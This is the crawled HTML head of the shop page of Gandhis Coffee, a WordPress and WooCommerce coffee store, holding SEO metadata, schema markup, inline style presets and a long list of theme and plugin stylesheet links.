

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gandhis.coffee/shop/
body_size: 31583
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gandhis.coffee/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Gandhis Coffee</title>
	<link rel="canonical" href="https://gandhis.coffee/shop/" />
	<link rel="next" href="https://gandhis.coffee/shop/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Gandhis Coffee" />
	<meta property="og:url" content="https://gandhis.coffee/shop/" />
	<meta property="og:site_name" content="Gandhis Coffee" />
	<meta property="article:modified_time" content="2022-10-15T07:58:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gandhis.coffee/shop/","url":"https://gandhis.coffee/shop/","name":"Shop - Gandhis Coffee","isPartOf":{"@id":"https://gandhis.coffee/#website"},"primaryImageOfPage":{"@id":"https://gandhis.coffee/shop/#primaryimage"},"image":{"@id":"https://gandhis.coffee/shop/#primaryimage"},"thumbnailUrl":"https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-scaled.jpg","datePublished":"2022-10-03T19:24:35+00:00","dateModified":"2022-10-15T07:58:45+00:00","breadcrumb":{"@id":"https://gandhis.coffee/shop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gandhis.coffee/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gandhis.coffee/shop/#primaryimage","url":"https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-scaled.jpg","contentUrl":"https://gandhis.coffee/wp-content/uploads/2023/10/american-dark-roast-scaled.jpg","width":2560,"height":2048},{"@type":"BreadcrumbList","@id":"https://gandhis.coffee/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gandhis.coffee/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://gandhis.coffee/#website","url":"https://gandhis.coffee/","name":"Gandhis Coffee","description":"Celebrating Legacy of Over 64 Years","publisher":{"@id":"https://gandhis.coffee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gandhis.coffee/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gandhis.coffee/#organization","name":"Gandhis Coffee","url":"https://gandhis.coffee/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gandhis.coffee/#/schema/logo/image/","url":"https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png","contentUrl":"https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png","width":1662,"height":1334,"caption":"Gandhis Coffee"},"image":{"@id":"https://gandhis.coffee/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gandhis Coffee &raquo; Feed" href="https://gandhis.coffee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gandhis Coffee &raquo; Comments Feed" href="https://gandhis.coffee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gandhis Coffee &raquo; Products Feed" href="https://gandhis.coffee/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://gandhis.coffee/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gandhis.coffee/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gandhis.coffee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://gandhis.coffee/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1694807569' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wc-variation-prices-css' href='https://gandhis.coffee/wp-content/plugins/woocommerce-variation-prices/assets/css/wc-variation-prices.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://gandhis.coffee/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='code-snippets-site-styles-css' href='https://gandhis.coffee/?code-snippets-css=1&#038;ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gandhis.coffee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gandhis.coffee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://gandhis.coffee/wp-content/uploads/elementor/css/post-6.css?ver=1760682895' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://gandhis.coffee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://gandhis.coffee/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-boxed-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-boxed.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.1.2' type='text/css' media='all' />
